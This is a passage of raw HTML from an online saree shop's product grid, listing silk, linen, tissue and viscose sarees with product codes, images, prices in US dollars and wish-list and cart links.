        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Green Party Tissue Contemporary Saree' href='https://www.sannarinx.com/sarees/green-party-tissue-contemporary-saree-48835'><img src='https://www.sannarinx.com/image/cache/data/green-party-tissue-contemporary-saree-48835-290x399.jpg' alt='Green Party Tissue Contemporary Saree' title='Green Party Tissue Contemporary Saree' class="imgthumb"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/green-party-tissue-contemporary-saree-48835"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48835');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/green-party-tissue-contemporary-saree-48835" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Green Party Tissue Contemporary Saree' href='https://www.sannarinx.com/sarees/green-party-tissue-contemporary-saree-48835'>Green Party Tissue Contemporar..</a></div>
              <div class="pro_code" title="Porduct Code : 48835 "> Product Code : 48835</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>80.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Peach Tissue Embroidered Classic Saree' href='https://www.sannarinx.com/sarees/peach-tissue-embroidered-classic-saree-48834'><img src='https://www.sannarinx.com/image/cache/data/peach-tissue-embroidered-classic-saree-48834-290x399.jpg' alt='Peach Tissue Embroidered Classic Saree' title='Peach Tissue Embroidered Classic Saree' class="imgthumb"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/peach-tissue-embroidered-classic-saree-48834"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48834');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/peach-tissue-embroidered-classic-saree-48834" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Peach Tissue Embroidered Classic Saree' href='https://www.sannarinx.com/sarees/peach-tissue-embroidered-classic-saree-48834'>Peach Tissue Embroidered Class..</a></div>
              <div class="pro_code" title="Porduct Code : 48834 "> Product Code : 48834</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>80.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Simplistic Silk Weaving Purple Trendy Saree' href='https://www.sannarinx.com/sarees/simplistic-silk-weaving-purple-trendy-saree-48824'><img src='https://www.sannarinx.com/image/cache/data/simplistic-silk-weaving-purple-trendy-saree-48824-290x399.jpg' alt='Simplistic Silk Weaving Purple Trendy Saree' title='Simplistic Silk Weaving Purple Trendy Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/simplistic-silk-weaving-purple-trendy-saree-48824-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/simplistic-silk-weaving-purple-trendy-saree-48824"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48824');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/simplistic-silk-weaving-purple-trendy-saree-48824" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Simplistic Silk Weaving Purple Trendy Saree' href='https://www.sannarinx.com/sarees/simplistic-silk-weaving-purple-trendy-saree-48824'>Simplistic Silk Weaving Purple..</a></div>
              <div class="pro_code" title="Porduct Code : 48824 "> Product Code : 48824</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>29.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Yellow Party Silk Contemporary Saree' href='https://www.sannarinx.com/sarees/yellow-party-silk-contemporary-saree-48823'><img src='https://www.sannarinx.com/image/cache/data/yellow-party-silk-contemporary-saree-48823-290x399.jpg' alt='Yellow Party Silk Contemporary Saree' title='Yellow Party Silk Contemporary Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/yellow-party-silk-contemporary-saree-48823-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/yellow-party-silk-contemporary-saree-48823"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48823');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/yellow-party-silk-contemporary-saree-48823" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Yellow Party Silk Contemporary Saree' href='https://www.sannarinx.com/sarees/yellow-party-silk-contemporary-saree-48823'>Yellow Party Silk Contemporary..</a></div>
              <div class="pro_code" title="Porduct Code : 48823 "> Product Code : 48823</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>29.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Silk Teal Classic Saree' href='https://www.sannarinx.com/sarees/silk-teal-classic-saree-48822'><img src='https://www.sannarinx.com/image/cache/data/silk-teal-classic-saree-48822-290x399.jpg' alt='Silk Teal Classic Saree' title='Silk Teal Classic Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/silk-teal-classic-saree-48822-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/silk-teal-classic-saree-48822"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48822');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/silk-teal-classic-saree-48822" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Silk Teal Classic Saree' href='https://www.sannarinx.com/sarees/silk-teal-classic-saree-48822'>Silk Teal Classic Saree</a></div>
              <div class="pro_code" title="Porduct Code : 48822 "> Product Code : 48822</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>29.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Silk Weaving Green Traditional Saree' href='https://www.sannarinx.com/sarees/silk-weaving-green-traditional-saree-48821'><img src='https://www.sannarinx.com/image/cache/data/silk-weaving-green-traditional-saree-48821-290x399.jpg' alt='Silk Weaving Green Traditional Saree' title='Silk Weaving Green Traditional Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/silk-weaving-green-traditional-saree-48821-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/silk-weaving-green-traditional-saree-48821"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48821');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/silk-weaving-green-traditional-saree-48821" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Silk Weaving Green Traditional Saree' href='https://www.sannarinx.com/sarees/silk-weaving-green-traditional-saree-48821'>Silk Weaving Green Traditional..</a></div>
              <div class="pro_code" title="Porduct Code : 48821 "> Product Code : 48821</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>29.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Trendy Saree Weaving Silk in Purple' href='https://www.sannarinx.com/sarees/trendy-saree-weaving-silk-in-purple-48820'><img src='https://www.sannarinx.com/image/cache/data/trendy-saree-weaving-silk-in-purple-48820-290x399.jpg' alt='Trendy Saree Weaving Silk in Purple' title='Trendy Saree Weaving Silk in Purple' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/trendy-saree-weaving-silk-in-purple-48820-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/trendy-saree-weaving-silk-in-purple-48820"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48820');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/trendy-saree-weaving-silk-in-purple-48820" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Trendy Saree Weaving Silk in Purple' href='https://www.sannarinx.com/sarees/trendy-saree-weaving-silk-in-purple-48820'>Trendy Saree Weaving Silk in P..</a></div>
              <div class="pro_code" title="Porduct Code : 48820 "> Product Code : 48820</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>29.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Silk Lavender Weaving Contemporary Saree' href='https://www.sannarinx.com/sarees/silk-lavender-weaving-contemporary-saree-48819'><img src='https://www.sannarinx.com/image/cache/data/silk-lavender-weaving-contemporary-saree-48819-290x399.jpg' alt='Silk Lavender Weaving Contemporary Saree' title='Silk Lavender Weaving Contemporary Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/silk-lavender-weaving-contemporary-saree-48819-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/silk-lavender-weaving-contemporary-saree-48819"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48819');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/silk-lavender-weaving-contemporary-saree-48819" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Silk Lavender Weaving Contemporary Saree' href='https://www.sannarinx.com/sarees/silk-lavender-weaving-contemporary-saree-48819'>Silk Lavender Weaving Contempo..</a></div>
              <div class="pro_code" title="Porduct Code : 48819 "> Product Code : 48819</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>29.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Aqua Blue Silk Weaving Classic Saree' href='https://www.sannarinx.com/sarees/aqua-blue-silk-weaving-classic-saree-48818'><img src='https://www.sannarinx.com/image/cache/data/aqua-blue-silk-weaving-classic-saree-48818-290x399.jpg' alt='Aqua Blue Silk Weaving Classic Saree' title='Aqua Blue Silk Weaving Classic Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/aqua-blue-silk-weaving-classic-saree-48818-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/aqua-blue-silk-weaving-classic-saree-48818"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48818');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/aqua-blue-silk-weaving-classic-saree-48818" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Aqua Blue Silk Weaving Classic Saree' href='https://www.sannarinx.com/sarees/aqua-blue-silk-weaving-classic-saree-48818'>Aqua Blue Silk Weaving Classic..</a></div>
              <div class="pro_code" title="Porduct Code : 48818 "> Product Code : 48818</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>29.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Yellow Festival Linen Contemporary Saree' href='https://www.sannarinx.com/sarees/yellow-festival-linen-contemporary-saree-48805'><img src='https://www.sannarinx.com/image/cache/data/yellow-festival-linen-contemporary-saree-48805-290x399.jpg' alt='Yellow Festival Linen Contemporary Saree' title='Yellow Festival Linen Contemporary Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/yellow-festival-linen-contemporary-saree-48805-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/yellow-festival-linen-contemporary-saree-48805"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48805');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/yellow-festival-linen-contemporary-saree-48805" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Yellow Festival Linen Contemporary Saree' href='https://www.sannarinx.com/sarees/yellow-festival-linen-contemporary-saree-48805'>Yellow Festival Linen Contempo..</a></div>
              <div class="pro_code" title="Porduct Code : 48805 "> Product Code : 48805</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>23.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Marvelous Tissue Festival Classic Saree' href='https://www.sannarinx.com/sarees/marvelous-tissue-festival-classic-saree-48804'><img src='https://www.sannarinx.com/image/cache/data/marvelous-tissue-festival-classic-saree-48804-290x399.jpg' alt='Marvelous Tissue Festival Classic Saree' title='Marvelous Tissue Festival Classic Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/marvelous-tissue-festival-classic-saree-48804-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/marvelous-tissue-festival-classic-saree-48804"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48804');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/marvelous-tissue-festival-classic-saree-48804" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Marvelous Tissue Festival Classic Saree' href='https://www.sannarinx.com/sarees/marvelous-tissue-festival-classic-saree-48804'>Marvelous Tissue Festival Clas..</a></div>
              <div class="pro_code" title="Porduct Code : 48804 "> Product Code : 48804</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>23.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Prepossessing Linen Weaving Traditional Saree' href='https://www.sannarinx.com/sarees/prepossessing-linen-weaving-traditional-saree-48803'><img src='https://www.sannarinx.com/image/cache/data/prepossessing-linen-weaving-traditional-saree-48803-290x399.jpg' alt='Prepossessing Linen Weaving Traditional Saree' title='Prepossessing Linen Weaving Traditional Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/prepossessing-linen-weaving-traditional-saree-48803-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/prepossessing-linen-weaving-traditional-saree-48803"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48803');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/prepossessing-linen-weaving-traditional-saree-48803" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Prepossessing Linen Weaving Traditional Saree' href='https://www.sannarinx.com/sarees/prepossessing-linen-weaving-traditional-saree-48803'>Prepossessing Linen Weaving Tr..</a></div>
              <div class="pro_code" title="Porduct Code : 48803 "> Product Code : 48803</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>23.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Peppy Tissue Weaving Green Trendy Saree' href='https://www.sannarinx.com/sarees/peppy-tissue-weaving-green-trendy-saree-48802'><img src='https://www.sannarinx.com/image/cache/data/peppy-tissue-weaving-green-trendy-saree-48802-290x399.jpg' alt='Peppy Tissue Weaving Green Trendy Saree' title='Peppy Tissue Weaving Green Trendy Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/peppy-tissue-weaving-green-trendy-saree-48802-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/peppy-tissue-weaving-green-trendy-saree-48802"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48802');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/peppy-tissue-weaving-green-trendy-saree-48802" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Peppy Tissue Weaving Green Trendy Saree' href='https://www.sannarinx.com/sarees/peppy-tissue-weaving-green-trendy-saree-48802'>Peppy Tissue Weaving Green Tre..</a></div>
              <div class="pro_code" title="Porduct Code : 48802 "> Product Code : 48802</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>23.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Tiptop Orange Party Contemporary Saree' href='https://www.sannarinx.com/sarees/tiptop-orange-party-contemporary-saree-48801'><img src='https://www.sannarinx.com/image/cache/data/tiptop-orange-party-contemporary-saree-48801-290x399.jpg' alt='Tiptop Orange Party Contemporary Saree' title='Tiptop Orange Party Contemporary Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/tiptop-orange-party-contemporary-saree-48801-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/tiptop-orange-party-contemporary-saree-48801"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48801');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/tiptop-orange-party-contemporary-saree-48801" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Tiptop Orange Party Contemporary Saree' href='https://www.sannarinx.com/sarees/tiptop-orange-party-contemporary-saree-48801'>Tiptop Orange Party Contempora..</a></div>
              <div class="pro_code" title="Porduct Code : 48801 "> Product Code : 48801</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>23.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Linen Green Classic Saree' href='https://www.sannarinx.com/sarees/linen-green-classic-saree-48800'><img src='https://www.sannarinx.com/image/cache/data/linen-green-classic-saree-48800-290x399.jpg' alt='Linen Green Classic Saree' title='Linen Green Classic Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/linen-green-classic-saree-48800-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/linen-green-classic-saree-48800"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48800');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/linen-green-classic-saree-48800" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Linen Green Classic Saree' href='https://www.sannarinx.com/sarees/linen-green-classic-saree-48800'>Linen Green Classic Saree</a></div>
              <div class="pro_code" title="Porduct Code : 48800 "> Product Code : 48800</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>23.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Weaving Viscose Classic Saree in Peach' href='https://www.sannarinx.com/sarees/weaving-viscose-classic-saree-in-peach-48788'><img src='https://www.sannarinx.com/image/cache/data/weaving-viscose-classic-saree-in-peach-48788-290x399.jpg' alt='Weaving Viscose Classic Saree in Peach' title='Weaving Viscose Classic Saree in Peach' class="imgthumb"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/weaving-viscose-classic-saree-in-peach-48788"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48788');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/weaving-viscose-classic-saree-in-peach-48788" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Weaving Viscose Classic Saree in Peach' href='https://www.sannarinx.com/sarees/weaving-viscose-classic-saree-in-peach-48788'>Weaving Viscose Classic Saree ..</a></div>
              <div class="pro_code" title="Porduct Code : 48788 "> Product Code : 48788</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>80.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Distinctively Weaving Cream and Red Trendy Saree' href='https://www.sannarinx.com/sarees/distinctively-weaving-cream-and-red-trendy-saree-48787'><img src='https://www.sannarinx.com/image/cache/data/distinctively-weaving-cream-and-red-trendy-saree-48787-290x399.jpg' alt='Distinctively Weaving Cream and Red Trendy Saree' title='Distinctively Weaving Cream and Red Trendy Saree' class="imgthumb"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/distinctively-weaving-cream-and-red-trendy-saree-48787"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48787');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/distinctively-weaving-cream-and-red-trendy-saree-48787" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Distinctively Weaving Cream and Red Trendy Saree' href='https://www.sannarinx.com/sarees/distinctively-weaving-cream-and-red-trendy-saree-48787'>Distinctively Weaving Cream an..</a></div>
              <div class="pro_code" title="Porduct Code : 48787 "> Product Code : 48787</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>80.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Weaving Viscose Traditional Saree in Beige' href='https://www.sannarinx.com/sarees/weaving-viscose-traditional-saree-in-beige-48786'><img src='https://www.sannarinx.com/image/cache/data/weaving-viscose-traditional-saree-in-beige-48786-290x399.jpg' alt='Weaving Viscose Traditional Saree in Beige' title='Weaving Viscose Traditional Saree in Beige' class="imgthumb"  width="290px" height="399px" /></a></div>
                                                      <div class="new_arrival_label" title="New">New</div>
                                                                                                      
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/weaving-viscose-traditional-saree-in-beige-48786"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48786');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/weaving-viscose-traditional-saree-in-beige-48786" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Weaving Viscose Traditional Saree in Beige' href='https://www.sannarinx.com/sarees/weaving-viscose-traditional-saree-in-beige-48786'>Weaving Viscose Traditional Sa..</a></div>
              <div class="pro_code" title="Porduct Code : 48786 "> Product Code : 48786</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>80.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
